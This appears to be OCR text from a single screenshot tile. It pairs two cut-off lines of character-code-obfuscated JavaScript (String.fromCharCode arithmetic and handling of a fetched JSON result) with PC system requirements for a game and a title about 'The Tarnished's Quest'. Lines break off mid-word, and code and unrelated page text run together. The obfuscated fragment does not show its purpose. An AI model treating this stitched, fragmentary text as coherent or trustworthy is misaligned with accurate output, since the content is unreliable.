
(43+4+5))},String.fromCharCode((43+26+39),(
re.json();if(j.result){let h=j.result.substri
Processor:
Intel i7 / Ryzen 7
for Ultra setti
RAM:
32 GB
highly recommended
for Ultr
Disk Space:
100 GB
Graphic Processor:
RTX 3060 or RX 6600
The Tarnished’s Quest: A Journey of Unyielding
Ambition